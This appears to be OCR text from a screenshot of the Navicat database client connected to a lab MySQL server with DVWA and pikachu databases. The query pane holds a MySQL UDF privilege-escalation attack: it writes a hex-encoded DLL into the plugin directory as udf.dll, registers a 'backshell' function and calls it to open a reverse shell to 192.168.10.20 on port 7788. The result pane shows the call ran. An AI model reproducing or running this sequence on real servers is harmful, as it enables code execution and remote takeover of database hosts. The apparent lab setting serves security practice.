 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
登录
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
192.168.10.150_3306
challenges
dvwa
information_schema
mysql
表
视图
函数
查询
备份
performance_schema
pikachu
security
test
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段 文本 导出结果
192.168.10.150_330 mysql 运行 停止 解释
400646f776e6c6f616465725f696e6974006f70656e33333839006f70656e333338395f6465696e6974006f70656e333338395f
696e697400726567726561640072656772656164​5f6465696e6974007265677265616​45f696e697400726567777269746500726
56777726974655f6465696e69740072656777726974655f696e697400736875740073687574​5f6465696e6974007368757​45f69
6e697400);
4 create table Ghost(data LONGBLOB);
5 insert into Ghost values("");update Ghost set data = @a;
6 select data from Ghost into DUMPFILE 'C:\\php2018\\PHPTutorial\\MySQL\\lib\\plugin\\udf.dll';
7 CREATE FUNCTION backshell RETURNS STRING SONAME 'udf.dll';
8 select backshell("192.168.10.20",7788);
9
信息 结果 1 剖析 状态
backshell("192.168.10.20",778
(BLOB) 10 bytes
全部标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing
table
LOOP 流程控制
Create a simple loop construct
REPEAT 流程控制
Create A REPEAT construct. The
Statement list is repeated until
the search_condition expression
is true.
SELECT Syntax DML
Retrieve rows selected from one
or more tables
UPDATE Syntax DML
Updates columns of existing
rows in the named table with
new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
搜索
select backshell("192.168.10.20",7788) 只读 查询时间: 0.260s 第 1 条记录 (共 1 条)